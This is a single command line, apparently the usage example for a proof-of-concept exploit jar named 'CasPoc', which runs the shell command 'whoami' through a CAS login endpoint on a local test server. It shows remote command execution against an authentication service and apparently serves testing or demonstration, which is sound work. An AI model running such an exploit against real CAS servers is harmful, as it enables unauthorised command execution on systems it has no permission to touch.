 1 | java -jar ./CasPoc-1.0-SNAPSHOT-jar-with-dependencies.jar http://127.0.0.1:8080/cas/login "whoami" |